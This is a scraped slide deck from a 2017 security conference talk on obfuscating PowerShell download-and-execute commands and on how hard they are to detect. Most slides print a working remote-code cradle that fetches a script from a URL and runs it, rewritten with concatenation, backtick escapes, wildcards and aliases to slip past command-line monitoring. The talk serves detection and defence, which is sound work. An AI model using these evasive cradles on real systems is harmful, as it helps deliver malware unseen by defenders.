
Invoke-Obfuscation nullcon 2017
- 1. Invoke-Obfuscation: PowerShell obFUsk8tion Techniques & How To (Try To) D""e`Tec`T 'Th'+'em' Daniel Bohannon @danielhbohannon
- 2. Who I Am • Daniel Bohannon • @danielhbohannon , http://danielbohannon.com • Blue Team w/increasing exposure to Red Team • Incident Response Consultant @ Mandiant (1.5yrs) • Previously 5yrs in IT Operations and Security role for national restaurant franchise
- 3. Shortage of memes cat pictures http://www.eonline.com/eol_images/Entire_Site/201467/rs_560x 415-140707115516-560.Purrmanently-Sad-Cat-kitten.ls.7814.jpg
- 4. Outline: • Motivation • Preparing Your Environment for Investigating PowerShell • Obfuscating the Cradle: (New-Object Net.WebClient) • Additional Methods for Remote Download • More Obfuscation Techniques and Detection Attempts • What's Old Is New: Encoding/Decoding with PS 1.0 • Launch Techniques • Invoke-Obfuscation Demo
- 5. Motivation • PowerShell as an attack platform and post-exploitation framework is an ever- increasing trend • Native and signed Windows binary in Windows Vista and later • Memory only execution capabilities (evade A/V and application whitelisting) • Ever-expanding set of attack frameworks • Used by advanced attackers, script kiddies and penetration testers in both targeted attacks and commodity malware • Nearly impossible to detect if command line arguments and/or PowerShell event logs are not logged and monitored
- 6. Motivation • PowerShell can be used in every part of the attack lifecycle • PowerShell can be executed from many different locations • Registry: Poweliks, Kovter (mshta or rundll + ActiveXObject) • File: .ps1/.vbs/.bat and scheduled task • Macros: Word, Excel, etc. • Remotely: PowerShell Remoting, PsExec, WMI • At the end of the day the command will show up in command line arguments for powershell.exe, right?
- 7. Motivation • Current state of detection? • Monitor and alert on certain strings/commands in command line arguments for powershell.exe • -EncodedCommand • (New-Object Net.WebClient).DownloadString
- 8. Motivation • Current state of detection? • Monitor and alert on certain strings/commands in command line arguments for powershell.exe • -EncodedCommand • (New-Object Net.WebClient).DownloadString • Not the only way to write this function • Not the only way to encode/decode
- 9. Motivation • Current state of detection? • Monitor and alert on certain strings/commands in command line arguments for powershell.exe • -EncodedCommand • (New-Object Net.WebClient).DownloadString • Not the only way to write this function • Not the only way to encode/decode • Not the only way to write this function • Not the only way to remotely download
- 10. Motivation • Know your options! • I began documenting as many different ways as I could find to accomplish these two tasks: • Encoding/Decoding: -EncodedCommand • Remote Download: (New-Object Net.WebClient).DownloadString • I began experimenting with ways to obfuscate how these functions and commands appeared in powershell.exe’s command line arguments • I began looking for these techniques in my incident response investigations, public malware samples/reports and current PowerShell penetration testing frameworks
- 11. Motivation • My goal as we go through the findings: • Blue Team – increased awareness of options so detection can adapt • Detailed process auditing including command line arguments • Improved PowerShell logging • Active monitoring of this data • Searching for known bad + indicators of obfuscation
- 12. Motivation • My goal as we go through the findings: • Blue Team – increased awareness of options so detection can adapt • Detailed process auditing including command line arguments • Improved PowerShell logging • Active monitoring of this data • Searching for known bad + indicators of obfuscation • Red Team – increased awareness of options for evading detection • Pros/Cons of each obfuscation technique we discuss
- 13. Motivation • My goal as we go through the findings: • Blue Team – increased awareness of options so detection can adapt • Detailed process auditing including command line arguments • Improved PowerShell logging • Active monitoring of this data • Searching for known bad + indicators of obfuscation • Red Team – increased awareness of options for evading detection • Pros/Cons of each obfuscation technique we discuss • Open Source Tool – Invoke-Obfuscation • Make employment of these techniques simple • Attackers are already obfuscating – test your detection capabilities
- 14. Outline: • Motivation • Preparing Your Environment for Investigating PowerShell • Obfuscating the Cradle: (New-Object Net.WebClient) • Additional Methods for Remote Download • More Obfuscation Techniques and Detection Attempts • What's Old Is New: Encoding/Decoding with PS 1.0 • Launch Techniques • Invoke-Obfuscation Demo
- 15. Preparing Your Environment for Investigating PowerShell • Logs (and retention) are your friend 1) enable 2) centralize 3) LOOK/MONITOR • Process Auditing AND Command Line Process Auditing 4688 ftw • https://technet.microsoft.com/en-us/library/dn535776.aspx • SysInternals’ Sysmon is also a solid option • Real-time Process Monitoring • Uproot IDS - https://github.com/Invoke-IR/Uproot • PowerShell Module, Scriptblock, and Transcription logging • https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html ^ Matt Dunwoody (@matthewdunwoody)
- 16. Outline: • Motivation • Preparing Your Environment for Investigating PowerShell • Obfuscating the Cradle: (New-Object Net.WebClient) • Additional Methods for Remote Download • More Obfuscation Techniques and Detection Attempts • What's Old Is New: Encoding/Decoding with PS 1.0 • Launch Techniques • Invoke-Obfuscation Demo
- 17. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t") • Veil • downloaderCommand = "iex (New-Object Net.WebClient).DownloadString("http://%s:%s/%s")n“ • https://github.com/nidem/Veil/blob/master/modules/payloads/powershell/psDownloadVirtualAlloc.py#L76 • PowerSploit • $Wpad = (New-Object Net.Webclient).DownloadString($AutoConfigURL) • https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1#L1375 • Metasploit (http://blog.cobaltstrike.com/2013/11/09/schtasks-persistence-with-powershell-one-liners/)
- 18. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t") • What process command line args can we key off of for this?
- 19. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t") • What process command line args can we key off of for this? • Invoke-Expression
- 20. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t") • What process command line args can we key off of for this? • Invoke-Expression • New-Object
- 21. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t") • What process command line args can we key off of for this? • Invoke-Expression • New-Object • System.Net.WebClient
- 22. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t") • What process command line args can we key off of for this? • Invoke-Expression • New-Object • System.Net.WebClient • ).DownloadString("http
- 23. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t") • What process command line args can we key off of for this? • Invoke-Expression • New-Object • System.Net.WebClient • ).DownloadString("http • Now let's demonstrate why assumptions are dangerous!
- 24. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t") • What process command line args can we key off of for this? • Invoke-Expression • New-Object • System.Net.WebClient (System.* is not necessary for .Net functions) • ).DownloadString("http
- 25. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t") • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • ).DownloadString("http
- 26. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t") • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • ).DownloadString("http (url is a string and can be concatenated)
- 27. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tps://bit.ly/L3g1t") • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • ).DownloadString("http (url is a string and can be concatenated)
- 28. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tps://bit.ly/L3g1t") • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • ).DownloadString("
- 29. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • ).DownloadString(" (PowerShell string can be single or double quotes) (…and did I mention whitespace?) (…URL can also be set as variable.)
- 30. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • ).DownloadString(
- 31. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • ).DownloadString( (is .DownloadString the only method for Net.WebClient?)
- 32. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • ).DownloadString( Net.WebClient class has options: • .DownloadString • .DownloadStringAsync • .DownloadStringTaskAsync • .DownloadFile • .DownloadFileAsync • .DownloadFileTaskAsync • .DownloadData • .DownloadDataAsync • .DownloadDataTaskAsync • etc.
- 33. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • ).Download
- 34. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • ).Download
- 35. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • ).Download (New-Object Net.WebClient) can be set as a variable: $wc = New-Object Net.Webclient; $wc.DownloadString( 'ht'+'tps://bit.ly/L3g1t')
- 36. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • .Download
- 37. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • .Download (Member token obfuscation?)
- 38. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient).'DownloadString'( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • .Download (single quotes…)
- 39. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."DownloadString"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • .Download (double quotes…)
- 40. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."Down`loadString"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • Download (tick marks??)
- 41. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."Down`loadString"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • Download Get-Help about_Escape_Characters
- 42. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."`D`o`wn`l`oa`d`Str`in`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • Download Get-Help about_Escape_Characters
- 43. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • Download Get-Help about_Escape_Characters
- 44. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • Download
- 45. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • Download (Options: RegEx all the things or scratch this indicator)
- 46. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • Download (Options: RegEx all the things or scratch this indicator) WebClient class has options: • .DownloadString… • .DownloadFile… • .DownloadData… • .OpenRead • .OpenReadAsync • .OpenReadTaskAsync
- 47. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient • Download (Options: RegEx all the things or scratch this indicator) DownloadString CAN be treated as a string or variable if .Invoke is used! Invoke-Expression (New-Object Net.WebClient).("Down"+"loadString").Invoke( 'ht'+'tps://bit.ly/L3g1t') $ds = "Down"+"loadString"; Invoke-Expression (New-Object Net.WebClient). $ds.Invoke( 'ht'+'tps://bit.ly/L3g1t')
- 48. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient
- 49. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient
- 50. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient We have options… 1. (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")
- 51. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient We have options… 1. (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T") 2. (New-Object ("Net"+".Web"+"Client"))
- 52. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient We have options… 1. (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T") 2. (New-Object ("Net"+".Web"+"Client")) 3. $var1="Net."; $var2="WebClient"; (New-Object $var1$var2)
- 53. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net.WebClient We have options… 1. (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T") 2. (New-Object ("Net"+".Web"+"Client")) 3. $var1="Net."; $var2="WebClient"; (New-Object $var1$var2)
- 54. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object
- 55. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • There aren't any aliases for New-Object cmdlet, so shouldn't this be safe to trigger on? If only PowerShell wasn't so helpful…
- 56. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command shows all available functions, cmdlets, etc.
- 57. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command
- 58. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command RETURNS A POWERSHELL OBJECT!!!
- 59. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command RETURNS A POWERSHELL OBJECT!!! (which means we can invoke it) • Invoke-Expression (Get-Command New-Object) (but since we're dealing with a cmdlet we have more options than just Invoke-Expression)
- 60. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command RETURNS A POWERSHELL OBJECT!!! (which means we can invoke it) • & (Get-Command New-Object) • . (Get-Command New-Object)
- 61. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command Wildcards are our friend… • & (Get-Command New-Object) • . (Get-Command New-Object)
- 62. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command Wildcards are our friend… • & (Get-Command New-Objec*) • . (Get-Command New-Objec*)
- 63. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command Wildcards are our friend… • & (Get-Command New-Obje*) • . (Get-Command New-Obje*)
- 64. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command Wildcards are our friend… • & (Get-Command New-Obj*) • . (Get-Command New-Obj*)
- 65. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command Wildcards are our friend… • & (Get-Command New-Ob*) • . (Get-Command New-Ob*)
- 66. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command Wildcards are our friend… • & (Get-Command New-O*) • . (Get-Command New-O*)
- 67. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command Wildcards are our friend… • & (Get-Command *ew-O*) • . (Get-Command *ew-O*)
- 68. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command Wildcards are our friend… • & (Get-Command *w-O*) • . (Get-Command *w-O*)
- 69. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command Did I mention Get-Command also has aliases? • & (Get-Command *w-O*) • . (Get-Command *w-O*) • & (GCM *w-O*). • . (GCM *w-O*)
- 70. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command Did I mention Get-Command also has MORE aliases? • & (Get-Command *w-O*) • . (Get-Command *w-O*) • & (GCM *w-O*). • . (GCM *w-O*) • & (COMMAND *w-O*). • . (COMMAND *w-O*)
- 71. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Get-Command Did I mention Get-Command also has MORE aliases? • & (Get-Command *w-O*) • . (Get-Command *w-O*) • & (GCM *w-O*). • . (GCM *w-O*) • & (COMMAND *w-O*). • . (COMMAND *w-O*) COMMAND works because PowerShell auto prepends "Get-" to any command, so COMMAND resolves to Get-Command.
- 72. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object | Get-Command | GCM | Command • Get-Command Can also be set with a string variable • & (Get-Command *w-O*) • . (Get-Command *w-O*) • $var1="New"; $var2="-Object"; $var3=$var1+$var2; & (GCM $var3) • & (GCM *w-O*). • . (GCM *w-O*) • & (COMMAND *w-O*). • . (COMMAND *w-O*)
- 73. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression ((New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T"). "`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')) • What process command line args can we key off of for this? • Invoke-Expression • New-Object | Get-Command | GCM | Command • Get-Command Can also be set with a string variable • & (Get-Command *w-O*) • . (Get-Command *w-O*) • $var1="New"; $var2="-Object"; $var3=$var1+$var2; & (GCM $var3) • & (GCM *w-O*). • . (GCM *w-O*) • & (COMMAND *w-O*). • . (COMMAND *w-O*) PowerShell 1.0 ways of calling Get-Command (no wildcards): $ExecutionContext.InvokeCommand.GetCommand("New-Ob"+"ject", [System.Management.Automation.CommandTypes]::Cmdlet) $ExecutionContext.InvokeCommand.GetCmdlet("New-Ob"+"ject")
- 74. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression ((New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T"). "`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')) • What process command line args can we key off of for this? • Invoke-Expression • New-Object | Get-Command | GCM | Command • Get-Command Can also be set with a string variable • & (Get-Command *w-O*) • . (Get-Command *w-O*) • $var1="New"; $var2="-Object"; $var3=$var1+$var2; & (GCM $var3) • & (GCM *w-O*). • . (GCM *w-O*) • & (COMMAND *w-O*). • . (COMMAND *w-O*) PowerShell 1.0 ways of calling Get-Command (WITH wildcards): $ExecutionContext.InvokeCommand.GetCommands("*w- o*",[System.Management.Automation.CommandTypes]::Cmdlet,1) $ExecutionContext.InvokeCommand.GetCmdlets("*w-o*")
- 75. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression ((New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T"). "`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')) • What process command line args can we key off of for this? • Invoke-Expression • New-Object | Get-Command | GCM | Command • Get-Command Can also be set with a string variable • & (Get-Command *w-O*) • . (Get-Command *w-O*) • $var1="New"; $var2="-Object"; $var3=$var1+$var2; & (GCM $var3) • & (GCM *w-O*). • . (GCM *w-O*) • & (COMMAND *w-O*). • . (COMMAND *w-O*) PowerShell 1.0 ways of calling Get-Command (WITH wildcards): $ExecutionContext.InvokeCommand.GetCommand($ExecutionContext.In vokeCommand.GetCommandName("*w-o*",1,1), [System.Management.Automation.CommandTypes]::Cmdlet) $ExecutionContext.InvokeCommand.GetCmdlet($ExecutionContext.Invok eCommand.GetCommandName("*w-o*",1,1))
- 76. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object | Get-Command | GCM | Command • Get-Command Can also be set with a string variable • & (Get-Command *w-O*) • . (Get-Command *w-O*) • $var1="New"; $var2="-Object"; $var3=$var1+$var2; & (GCM $var3) • & (GCM *w-O*). • . (GCM *w-O*) • & (COMMAND *w-O*). • . (COMMAND *w-O*) NOTE: Get-Command's cousin is just as useful… Get-Alias / GAL / Alias
- 77. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object | Get-Command | GCM | Command | Get-Alias | GAL | Alias • Get-Command Can also be set with a string variable • & (Get-Command *w-O*) • . (Get-Command *w-O*) • $var1="New"; $var2="-Object"; $var3=$var1+$var2; & (GCM $var3) • & (GCM *w-O*). • . (GCM *w-O*) • & (COMMAND *w-O*). • . (COMMAND *w-O*)
- 78. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (& (GCM *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object | Get-Command | GCM | Command | Get-Alias | GAL | Alias • Get-Command Can also be set with a string variable • & (Get-Command *w-O*) • . (Get-Command *w-O*) • $var1="New"; $var2="-Object"; $var3=$var1+$var2; & (GCM $var3) • & (GCM *w-O*). • . (GCM *w-O*) • & (COMMAND *w-O*). • . (COMMAND *w-O*)
- 79. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (& (GCM *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object | Get-Command | GCM | Command | Get-Alias | GAL | Alias • Given wildcards it's infeasible to find all possible ways for Get- Command/GCM/Command/Get-Alias/GAL/Alias to find and execute New-Object, so potential for FPs with this approach.
- 80. Obfuscating the Cradle: (New-Object Net.WebClient) • Invoke-Expression (& (GCM *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object | Get-Command | GCM | Command | Get-Alias | GAL | Alias • Ticks also work on PowerShell cmdlets
